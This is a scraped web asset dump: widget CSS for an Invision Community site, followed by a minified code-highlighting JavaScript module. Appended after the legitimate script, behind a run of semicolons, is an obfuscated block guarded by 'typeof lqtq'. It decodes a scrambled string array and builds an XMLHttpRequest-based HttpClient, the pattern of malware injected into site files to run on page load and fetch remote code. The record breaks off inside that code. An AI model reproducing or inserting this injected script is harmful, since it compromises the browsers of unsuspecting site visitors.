auto;width:60px;position:relative;display:grid;place-content:center;aspect-ratio:1;border-radius:6px;}.cWidgetContainer__menu_dropout::after{content:"";width:100%;opacity:0;height:100%;position:absolute;cursor:pointer;border-radius:inherit;}:is(.cWidgetContainer__menu_dropout, .cWidgetContainer__menu_item):hover, .cWidgetContainer__menu_dropout--open{background-color:hsl(0 0% 100% / .15);}.cWidgetContainer__menu_item[disabled]{pointer-events:none;}:where(.cWidgetContainer__menu_dropout button){display:block;}.cBuilderSvg{--i-svg--st-wi:4;--i-svg--co:hsl(0 0% 90% / .34);--i-svg--st:hsl(0 0% 90%);width:auto;height:38px;display:block;color:var(--i-svg--co);}.cBuilderMenuText{height:60px;padding:1em;font-weight:bold;align-content:center;}.cWidgetContainer__menu [type="range"]{--i-co:currentColor;-webkit-appearance:none;appearance:none;background:transparent;cursor:ew-resize;width:220px;border:0;height:1.4em;box-shadow:none;padding:0;color:var(--i-co);}@media (any-hover:hover){.cWidgetContainer__menu :hover > [type="range"]{--_thumb--sc:1;}}.cWidgetContainer__menu [type="range"]::-webkit-slider-runnable-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-moz-range-track{background:currentColor;height:1px;transition:.2s;}.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;margin-top:-6px;background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}.cWidgetContainer__menu [type="range"]::-moz-range-thumb{background-color:var(--i-co);border:none;height:12px;width:12px;border-radius:50%;transform:scale(var(--_thumb--sc, .7));transition:.2s;outline:2px solid var(--panel--ba-co);}@media(hover:none){.cWidgetContainer__menu [type="range"]::-webkit-slider-thumb{width:40px;height:20px;margin-top:-10px;border-radius:6px;transform:none;}}.cWidgetContainer__menu_dropout i.fas.fa-info-circle.ipsTitle--h4{display:none;}.cWidgetContainer__menu [data-role="otherChildren"]{background:hsl(0 0% 0% / .8);color:hsl(0 0% 100%);transition:opacity 0.2s, bottom 0.2s;position:absolute;bottom:calc(100% - 10px);left:0;display:flex;flex-direction:column;width:max-content;opacity:0;pointer-events:none;border-radius:10px;overflow:hidden;}.cWidgetContainer__menu_dropout--open [data-role="otherChildren"]{bottom:calc(100% + 8px);opacity:1;pointer-events:auto;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);}.cWidgetContainer__menu-icon--carousel-toggle{}.cWidgetContainer__menu .rangecontainer{flex-direction:column;}.cWidgetContainer__menu-icon, :where(.cWidgetContainer__menu_dropout [data-role="otherChildren"] > *){align-self:stretch;display:flex;align-items:center;gap:.8em;padding:.7em 1em;white-space:nowrap;color:#fff;}.cWidgetContainer__menu-icon:hover{background-color:hsl(0 0% 100% / .1);}.cWidgetContainer__menu-icon[data-active]{background-color:hsl(0 0% 100% / .25);}.cWidgetContainer__menu-checkbox{width:1.2em;height:1.2em;border-radius:4px;background:hsl(0 0% 100% / .3);border:1px solid hsl(0 0% 100% / .2);display:grid;place-content:center;line-height:1;margin-inline-start:auto;font-family:sans-serif;}.cWidgetContainer__menu-checkbox[data-checked]::before{content:'\2714';font-size:.7em;}.cWidgetContainer__menu-icon .cBuilderSvg{height:auto;width:22px;flex:0 0 auto;}.cWidgetContainer__menu-icon--carousel-toggle > input[type="checkbox"]{cursor:pointer;}.cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:not(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){height:60px;}.cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up) [data-role="otherChildren"], .cWidgetContainer .cWidgetContainer__menu_dropout:is(.cWidgetContainer__menu_dropout--down,.cWidgetContainer__menu_dropout--up){width:60px;}.cWidgetContainer__menu--label{cursor:revert;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down{flex-direction:column;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left{flex-direction:row-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up{flex-direction:column-reverse;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down [data-role="otherChildren"]{flex-direction:column;transform-origin:top;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--down:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up [data-role="otherChildren"]{flex-direction:column-reverse;transform-origin:bottom;height:revert;width:inherit;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--up:not(:hover) [data-role="otherChildren"]{transform:scaleX(1) scaleY(0);}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left [data-role="otherChildren"]{flex-direction:row-reverse;transform-origin:right;}.cWidgetContainer__menu_dropout.cWidgetContainer__menu_dropout--left:not(:hover) [data-role="otherChildren"]{transform:scaleX(0) scaleY(1);}.ipsWidget__content--wrap--editing{z-index:3;}.ipsWidget__content--wrap--editing > .ipsWidget{display:grid;}.ipsWidget__content--wrap--editing :is(.ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], .ipsEditor__tiptap-wrap){padding:0 !important;position:relative;min-height:fit-content !important;grid-template-rows:auto;}.ipsWidget__content--wrap--editing .ipsEditor__toolbar--main{position:absolute;bottom:calc(20px + 100%);top:revert;min-height:fit-content;width:100%;margin:0;box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-box--bo-ra);outline:2px solid var(--i-primary);}.ipsWidget__content--wrap--editing > .ipsWidget :not(.ipsComposeArea_editor *), .ipsWidget__content--wrap--editing :is([data-role="editorComposer"], [data-role="mainEditorArea"], .ipsEditor), .ipsWidget__content--wrap--editing [data-role="mainEditorArea"] :not(.ipsEditor__toolbar, .ipsEditor__toolbar *, .tiptap *){padding:0;margin:0;width:100%;height:100%;}.ipsWidget__content--wrap--editing .ipsEditor{border-radius:var(--i-box--bo-ra);}.ipsWidget__content--wrap--editing .ipsEditor__tiptap-wrap{box-shadow:var(--i-dropdown--bo-sh);}.ipsWidget__content--wrap--editing > .ipsWidget .ipsComposeArea_editor{width:100%;height:100%;}.ipsWidget__content--wrap--editing :is( .cSidebarBlock_managing, .ipsEditor__toolbar--main, [data-ipseditor-toollist] ){z-index:calc(var(--ips-js-zindex-top) - 10);}.ipsWidget__content--wrap--editing .ipsComposeArea_editor [data-ipseditor-toollist]{bottom:revert;margin:0;outline:2px solid var(--i-primary);width:100%;top:calc(20px + 100%);box-shadow:var(--i-dropdown--bo-sh);position:absolute;border-radius:var(--i-box--bo-ra);background-color:var(--i-background_1);}.ipsWidget__content--wrap--editing .ipsComposeArea_dropZone{margin:0;}.cSidebarBlock_loading{min-height:120px;}.ipsWidgetBlank{padding:4.5em 2em 2em;}select [value="Arial"]{font-family:Arial;}select [value="Helvetica"]{font-family:Helvetica;}select [value="Times new roman"]{font-family:"Times new roman";}select [value="Courier"]{font-family:Courier;}select [value="Lato"]{font-family:Lato;}select [value="Merriweather"]{font-family:Merriweather;}select [value="Open sans"]{font-family:"Open sans";}select [value="Raleway"]{font-family:Raleway;}select [value="Raleway black"]{font-family:"Raleway black";}select [value="Roboto"]{font-family:Roboto;}select [value="Roboto black"]{font-family:"Roboto black";}.cWidgetsManaging__faded-root{user-select:none;filter:grayscale(0.5);opacity:0.35;pointer-events:none;}.cWidgetsManaging__faded-root--animating{transition:opacity 0.25s;}.cWidgetsManaging__faded-root *{pointer-events:none;}[data-pageeditor-empty-message]:empty::after{content:attr(data-pageeditor-empty-message);white-space:pre-wrap;align-content:center;text-align:center;position:absolute;inset :0;font-weight:bold;font-size:1.25em;font-family:var(--i-font-family), var(--i-font-awesome);}

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/static/codehighlighting/codehighlighting.js?antiCache=fe9cfcab201737567095
body_size: 7113
content:
(()=>{var e,s,t={4333:(e,s,t)=>{var a={"./1c":[4570,6319,4570],"./1c.js":[4570,6319,4570],"./abnf":[4414,4414],"./abnf.js":[4414,4414],"./accesslog":[7490,7490],"./accesslog.js":[7490,7490],"./actionscript":[227,227],"./actionscript.js":[227,227],"./ada":[4968,4968],"./ada.js":[4968,4968],"./angelscript":[2725,2725],"./angelscript.js":[2725,2725],"./apache":[8430,8430],"./apache.js":[8430,8430],"./applescript":[7485,7485],"./applescript.js":[7485,7485],"./arcade":[1573,1573],"./arcade.js":[1573,1573],"./arduino":[319,319],"./arduino.js":[319,319],"./armasm":[358,358],"./armasm.js":[358,358],"./asciidoc":[2548,2548],"./asciidoc.js":[2548,2548],"./aspectj":[1016,1016],"./aspectj.js":[1016,1016],"./autohotkey":[3182,3182],"./autohotkey.js":[3182,3182],"./autoit":[661,661],"./autoit.js":[661,661],"./avrasm":[6286,6286],"./avrasm.js":[6286,6286],"./awk":[2715,2715],"./awk.js":[2715,2715],"./axapta":[3408,3408],"./axapta.js":[3408,3408],"./bash":[1755,1755],"./bash.js":[1755,1755],"./basic":[7535,7535],"./basic.js":[7535,7535],"./bnf":[9841,9841],"./bnf.js":[9841,9841],"./brainfuck":[3857,3857],"./brainfuck.js":[3857,3857],"./c":[3179,3179],"./c.js":[3179,3179],"./cal":[8123,8123],"./cal.js":[8123,8123],"./capnproto":[775,775],"./capnproto.js":[775,775],"./ceylon":[6740,6740],"./ceylon.js":[6740,6740],"./clean":[1675,1675],"./clean.js":[1675,1675],"./clojure":[894,894],"./clojure-repl":[4796,4796],"./clojure-repl.js":[4796,4796],"./clojure.js":[894,894],"./cmake":[7297,7297],"./cmake.js":[7297,7297],"./coffeescript":[2478,2478],"./coffeescript.js":[2478,2478],"./coq":[1434,1434],"./coq.js":[1434,1434],"./cos":[5875,5875],"./cos.js":[5875,5875],"./cpp":[863,863],"./cpp.js":[863,863],"./crmsh":[3582,3582],"./crmsh.js":[3582,3582],"./crystal":[8826,8826],"./crystal.js":[8826,8826],"./csharp":[5528,5528],"./csharp.js":[5528,5528],"./csp":[5248,5248],"./csp.js":[5248,5248],"./css":[1931,1931],"./css.js":[1931,1931],"./d":[552,552],"./d.js":[552,552],"./dart":[309,309],"./dart.js":[309,309],"./delphi":[713,713],"./delphi.js":[713,713],"./diff":[1730,1730],"./diff.js":[1730,1730],"./django":[2669,2669],"./django.js":[2669,2669],"./dns":[3485,3485],"./dns.js":[3485,3485],"./dockerfile":[1955,1955],"./dockerfile.js":[1955,1955],"./dos":[5763,5763],"./dos.js":[5763,5763],"./dsconfig":[5434,5434],"./dsconfig.js":[5434,5434],"./dts":[2908,2908],"./dts.js":[2908,2908],"./dust":[7565,7565],"./dust.js":[7565,7565],"./ebnf":[3152,3152],"./ebnf.js":[3152,3152],"./elixir":[1066,1066],"./elixir.js":[1066,1066],"./elm":[3435,3435],"./elm.js":[3435,3435],"./erb":[7005,7005],"./erb.js":[7005,7005],"./erlang":[8771,8771],"./erlang-repl":[8163,8163],"./erlang-repl.js":[8163,8163],"./erlang.js":[8771,8771],"./excel":[1007,1007],"./excel.js":[1007,1007],"./fix":[3596,3596],"./fix.js":[3596,3596],"./flix":[6634,6634],"./flix.js":[6634,6634],"./fortran":[8315,8315],"./fortran.js":[8315,8315],"./fsharp":[3078,3078],"./fsharp.js":[3078,3078],"./gams":[6929,6929],"./gams.js":[6929,6929],"./gauss":[1715,1715],"./gauss.js":[1715,1715],"./gcode":[7952,7952],"./gcode.js":[7952,7952],"./gherkin":[4935,4935],"./gherkin.js":[4935,4935],"./glsl":[1040,1040],"./glsl.js":[1040,1040],"./gml":[5726,7413,5726],"./gml.js":[5726,7413,5726],"./go":[3191,3191],"./go.js":[3191,3191],"./golo":[6643,6643],"./golo.js":[6643,6643],"./gradle":[7578,7578],"./gradle.js":[7578,7578],"./graphql":[6429,6429],"./graphql.js":[6429,6429],"./groovy":[371,371],"./groovy.js":[371,371],"./haml":[1690,1690],"./haml.js":[1690,1690],"./handlebars":[9079,9079],"./handlebars.js":[9079,9079],"./haskell":[7300,7469],"./haskell.js":[7300,7469],"./haxe":[3376,3376],"./haxe.js":[3376,3376],"./hsp":[8678,8678],"./hsp.js":[8678,8678],"./http":[3323,3323],"./http.js":[3323,3323],"./hy":[4010,4010],"./hy.js":[4010,4010],"./inform7":[3916,3916],"./inform7.js":[3916,3916],"./ini":[5544,5544],"./ini.js":[5544,5544],"./irpf90":[1642,1642],"./irpf90.js":[1642,1642],"./isbl":[3018,7930,3018],"./isbl.js":[3018,7930,3018],"./java":[1489,1489],"./java.js":[1489,1489],"./javascript":[6191,6191],"./javascript.js":[6191,6191],"./jboss-cli":[6812,6812],"./jboss-cli.js":[6812,6812],"./json":[8772,8772],"./json.js":[8772,8772],"./julia":[1122,1122],"./julia-repl":[1799,1799],"./julia-repl.js":[1799,1799],"./julia.js":[1122,1122],"./kotlin":[5872,5872],"./kotlin.js":[5872,5872],"./lasso":[7074,7074],"./lasso.js":[7074,7074],"./latex":[7649,7649],"./latex.js":[7649,7649],"./ldif":[8881,8881],"./ldif.js":[8881,8881],"./leaf":[150,150],"./leaf.js":[150,150],"./less":[7015,7015],"./less.js":[7015,7015],"./lisp":[8093,8093],"./lisp.js":[8093,8093],"./livecodeserver":[9924,9924],"./livecodeserver.js":[9924,9924],"./livescript":[6252,6252],"./livescript.js":[6252,6252],"./llvm":[3660,3660],"./llvm.js":[3660,3660],"./lsl":[6561,6561],"./lsl.js":[6561,6561],"./lua":[3324,3324],"./lua.js":[3324,3324],"./makefile":[6503,6503],"./makefile.js":[6503,6503],"./markdown":[7274,7274],"./markdown.js":[7274,7274],"./mathematica":[1104,5229,1104],"./mathematica.js":[1104,5229,1104],"./matlab":[8209,8209],"./matlab.js":[8209,8209],"./maxima":[137,137],"./maxima.js":[137,137],"./mel":[7472,7472],"./mel.js":[7472,7472],"./mercury":[2075,2075],"./mercury.js":[2075,2075],"./mipsasm":[6653,6653],"./mipsasm.js":[6653,6653],"./mizar":[2461,2461],"./mizar.js":[2461,2461],"./mojolicious":[5223,5223],"./mojolicious.js":[5223,5223],"./monkey":[6138,6138],"./monkey.js":[6138,6138],"./moonscript":[2726,2726],"./moonscript.js":[2726,2726],"./n1ql":[2265,2265],"./n1ql.js":[2265,2265],"./nestedtext":[1388,1388],"./nestedtext.js":[1388,1388],"./nginx":[9581,9581],"./nginx.js":[9581,9581],"./nim":[2894,2894],"./nim.js":[2894,2894],"./nix":[6773,6773],"./nix.js":[6773,6773],"./node-repl":[4361,4361],"./node-repl.js":[4361,4361],"./nsis":[5792,5792],"./nsis.js":[5792,5792],"./objectivec":[5594,5594],"./objectivec.js":[5594,5594],"./ocaml":[7489,7489],"./ocaml.js":[7489,7489],"./openscad":[6522,6522],"./openscad.js":[6522,6522],"./oxygene":[6798,6798],"./oxygene.js":[6798,6798],"./parser3":[8095,8095],"./parser3.js":[8095,8095],"./perl":[5003,5003],"./perl.js":[5003,5003],"./pf":[3824,3824],"./pf.js":[3824,3824],"./pgsql":[9339,9339],"./pgsql.js":[9339,9339],"./php":[6016,6016],"./php-template":[9815,9815],"./php-template.js":[9815,9815],"./php.js":[6016,6016],"./plaintext":[8511,8511],"./plaintext.js":[8511,8511],"./pony":[1391,1391],"./pony.js":[1391,1391],"./powershell":[5074,5074],"./powershell.js":[5074,5074],"./processing":[2633,9983],"./processing.js":[2633,9983],"./profile":[4290,4290],"./profile.js":[4290,4290],"./prolog":[8834,8834],"./prolog.js":[8834,8834],"./properties":[842,842],"./properties.js":[842,842],"./protobuf":[6034,6034],"./protobuf.js":[6034,6034],"./puppet":[8765,8765],"./puppet.js":[8765,8765],"./purebasic":[1144,2633],"./purebasic.js":[1144,2633],"./python":[8855,8855],"./python-repl":[2205,2205],"./python-repl.js":[2205,2205],"./python.js":[8855,8855],"./q":[8593,8593],"./q.js":[8593,8593],"./qml":[3591,3591],"./qml.js":[3591,3591],"./r":[3561,3561],"./r.js":[3561,3561],"./reasonml":[7690,7690],"./reasonml.js":[7690,7690],"./rib":[2400,2400],"./rib.js":[2400,2400],"./roboconf":[8976,8976],"./roboconf.js":[8976,8976],"./routeros":[6716,6716],"./routeros.js":[6716,6716],"./rsl":[2064,2064],"./rsl.js":[2064,2064],"./ruby":[6079,6079],"./ruby.js":[6079,6079],"./ruleslanguage":[7163,7163],"./ruleslanguage.js":[7163,7163],"./rust":[3766,3766],"./rust.js":[3766,3766],"./sas":[8501,8501],"./sas.js":[8501,8501],"./scala":[1580,1580],"./scala.js":[1580,1580],"./scheme":[5478,5478],"./scheme.js":[5478,5478],"./scilab":[5775,5775],"./scilab.js":[5775,5775],"./scss":[8685,8685],"./scss.js":[8685,8685],"./shell":[4571,4571],"./shell.js":[4571,4571],"./smali":[2130,2130],"./smali.js":[2130,2130],"./smalltalk":[1930,1930],"./smalltalk.js":[1930,1930],"./sml":[2433,2433],"./sml.js":[2433,2433],"./sqf":[6856,1012,6856],"./sqf.js":[6856,1012,6856],"./sql":[2919,2919],"./sql.js":[2919,2919],"./stan":[4985,4985],"./stan.js":[4985,4985],"./stata":[4657,4657],"./stata.js":[4657,4657],"./step21":[3772,3772],"./step21.js":[3772,3772],"./stylus":[7518,7518],"./stylus.js":[7518,7518],"./subunit":[7741,7741],"./subunit.js":[7741,7741],"./swift":[1545,1545],"./swift.js":[1545,1545],"./taggerscript":[7558,7558],"./taggerscript.js":[7558,7558],"./tap":[563,563],"./tap.js":[563,563],"./tcl":[9106,9106],"./tcl.js":[9106,9106],"./thrift":[6911,6911],"./thrift.js":[6911,6911],"./tp":[5701,5701],"./tp.js":[5701,5701],"./twig":[417,417],"./twig.js":[417,417],"./typescript":[6348,6348],"./typescript.js":[6348,6348],"./vala":[3618,3618],"./vala.js":[3618,3618],"./vbnet":[7146,7146],"./vbnet.js":[7146,7146],"./vbscript":[3740,3740],"./vbscript-html":[1794,1794],"./vbscript-html.js":[1794,1794],"./vbscript.js":[3740,3740],"./verilog":[7032,7032],"./verilog.js":[7032,7032],"./vhdl":[1831,1831],"./vhdl.js":[1831,1831],"./vim":[2600,2600],"./vim.js":[2600,2600],"./wasm":[6110,6110],"./wasm.js":[6110,6110],"./wren":[7196,7196],"./wren.js":[7196,7196],"./x86asm":[9053,9053],"./x86asm.js":[9053,9053],"./xl":[8553,8553],"./xl.js":[8553,8553],"./xml":[1164,1164],"./xml.js":[1164,1164],"./xquery":[1875,1875],"./xquery.js":[1875,1875],"./yaml":[649,649],"./yaml.js":[649,649],"./zephir":[1270,1270],"./zephir.js":[1270,1270]};function i(e){if(!t.o(a,e))return Promise.resolve().then((()=>{var s=new Error("Cannot find module '"+e+"'");throw s.code="MODULE_NOT_FOUND",s}));var s=a[e],i=s[0];return Promise.all(s.slice(1).map(t.e)).then((()=>t(i)))}i.keys=()=>Object.keys(a),i.id=4333,e.exports=i}},a={};function i(e){var s=a[e];if(void 0!==s)return s.exports;var r=a[e]={id:e,exports:{}};return t[e](r,r.exports,i),r.exports}i.m=t,i.n=e=>{var s=e&&e.__esModule?()=>e.default:()=>e;return i.d(s,{a:s}),s},i.d=(e,s)=>{for(var t in s)i.o(s,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((s,t)=>(i.f[t](e,s),s)),[])),i.u=e=>e+".js",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,s)=>Object.prototype.hasOwnProperty.call(e,s),e={},s="codehighlighting:",i.l=(t,a,r,l)=>{if(e[t])e[t].push(a);else{var o,n;if(void 0!==r)for(var c=document.getElementsByTagName("script"),p=0;p<c.length;p++){var j=c[p];if(j.getAttribute("src")==t||j.getAttribute("data-webpack")==s+r){o=j;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",s+r),o.src=t),e[t]=[a];var h=(s,a)=>{o.onerror=o.onload=null,clearTimeout(d);var i=e[t];if(delete e[t],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((e=>e(a))),s)return s(a)},d=setTimeout(h.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=h.bind(null,o.onerror),o.onload=h.bind(null,o.onload),n&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;i.g.importScripts&&(e=i.g.location+"");var s=i.g.document;if(!e&&s&&(s.currentScript&&(e=s.currentScript.src),!e)){var t=s.getElementsByTagName("script");if(t.length)for(var a=t.length-1;a>-1&&!e;)e=t[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),i.p=e})(),(()=>{i.b=document.baseURI||self.location.href;var e={9316:0};i.f.j=(s,t)=>{var a=i.o(e,s)?e[s]:void 0;if(0!==a)if(a)t.push(a[2]);else{var r=new Promise(((t,i)=>a=e[s]=[t,i]));t.push(a[2]=r);var l=i.p+i.u(s),o=new Error;i.l(l,(t=>{if(i.o(e,s)&&(0!==(a=e[s])&&(e[s]=void 0),a)){var r=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+r+": "+l+")",o.name="ChunkLoadError",o.type=r,o.request=l,a[1](o)}}),"chunk-"+s,s)}};var s=(s,t)=>{var a,r,[l,o,n]=t,c=0;if(l.some((s=>0!==e[s]))){for(a in o)i.o(o,a)&&(i.m[a]=o[a]);n&&n(i)}for(s&&s(t);c<l.length;c++)r=l[c],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},t=self.webpackChunkcodehighlighting=self.webpackChunkcodehighlighting||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))})(),i.nc=void 0,(()=>{"use strict";let e,s;async function t(){return s||(s=new Map([["ipsphtml",(await i.e(653).then(i.bind(i,653))).default],["ipscss",(await i.e(4167).then(i.bind(i,4167))).default]])),s}async function a(){if(!e){e=(await i.e(8783).then(i.bind(i,8783))).default;const s=await t();for(const[t,a]of s.entries())e.registerLanguage(t,a)}return e}window.ips.createModule("ips.ui.codehighlighting",(()=>{const e=new Set(["ipsphtml","ipscss"]);async function s(s){if(!e.has(s.toLowerCase())&&(await i.e(2006).then(i.bind(i,2006))).default.has(s.toLowerCase()))try{const t=await i(4333)(`./${s.toLowerCase()}`);(await a()).registerLanguage(s,t.default),e.add(s.toLowerCase())}catch(e){window.Debug?.warn(`Could not load language ${s}`)}}return setTimeout((()=>{ips.ui.codehighlighting.highlightAll(!0),$(document).on("contentChange",((e,s)=>{$(s).each((function(){this.closest(".tiptap, .ipsComposeArea, .ipsLiveTopic, .ipsEditor__toolbar, .CodeMirror")||ips.ui.codehighlighting.highlightAll(!1,this)}))}))}),10),new WeakSet,new Set(["p","span","div","h1","h2","h3","h4","h5","h6","strong","i","b","u","sub","super"]),setTimeout((()=>document.dispatchEvent(new CustomEvent("ipsCodehighlightingLoaded")))),{highlight:async(t,r)=>("html"===(r=r.replace(/\.js$/,"").toLowerCase())&&(r="xml"),await s(r),e.has(r.toLowerCase())?(await a()).highlight(t,{language:r}):(await a()).highlightAuto(t,[...(await i.e(2006).then(i.bind(i,2006))).default])),loadCodeHighlightingCSS:async()=>i.e(6538).then(i.bind(i,6538)),loadKatexHighlightingCSS:async()=>i.e(6540).then(i.bind(i,6540)),async applySyntaxHighlighting(e,t){if(this.loadCodeHighlightingCSS(),!t&&e instanceof Element&&(t=e.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[0]),e instanceof Element&&["pre","code"].includes(e.tagName.toLowerCase())&&0===e.childElementCount&&t)return await s(t),e.classList.add(`language-${t}`),await(await a()).highlightElement(e),e.dataset.ipsTextHighlighted="yes",e;e?.closest?.("pre")&&(e=e.closest("pre"));let i=e instanceof Element?e.innerText:e;if(e?.querySelector?.("code")){i="";for(const s of e.querySelectorAll("code"))i+=s.innerText+"\n",void 0===t&&(t=s.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[1]);i=i.replace(/\n$/,"")}let r=await this.highlight(i,t||"");if(e instanceof Element)if(e.classList.add(`language-${r.language}`,"hljs"),e.dataset.ipsTextHighlighted="yes",e.closest("pre, code")){const s=e.closest("pre")||e.closest("code"),t="code"===s.tagName.toLowerCase()?s:document.createElement("code");s.innerHTML="",t!==s&&s.appendChild(t),t.innerHTML=r.value}else e.innerHTML=r.value;return e},async highlightAll(e=!1,s=null){for(const t of(s instanceof Element?s:document).querySelectorAll(`:is(pre,.ipsCode, code):not(.CodeMirror *, .CodeMirror, .ipsEditor__toolbar-select-options *, pre *, .ipsEditor__toolbar *, .ipsEditor__tiptap-wrap * ${e?"":", .hljs, [data-ips-text-highlighted], .hljs *, [data-ips-text-highlighted] *"})`)){const e=t.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b|\s|$)/)?.[1]||void 0;(e||"pre"===t.tagName.toLowerCase())&&await this.applySyntaxHighlighting(t,e)}this.applyKatex(e,s)},getIPSTemplateLang:async()=>(await i.e(653).then(i.bind(i,653))).default,applyKatex(e,s){(s||document).querySelectorAll(".ipsRichText :is(p,h1,h2,h3,h4,h5,h6):not(.tiptap *, .CodeMirror *)").forEach((s=>{this._applyKatexOnTextNodes(s,e)}))},_applyKatexOnTextNodes(e,s=!1){},registerLanguage(s,i){e.add(s),t().then((e=>e.set(s,i))).then(a).then((e=>{e.registerLanguage(s,i),document.dispatchEvent(new CustomEvent("ips:codeHighlightingLangRegistered",{bubbles:!0}))}))},getCustomLanguages:async()=>Object.fromEntries((await t()).entries()),getAllHLJSLanguages:async()=>(await i.e(2006).then(i.bind(i,2006))).default}}))})()})();;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var 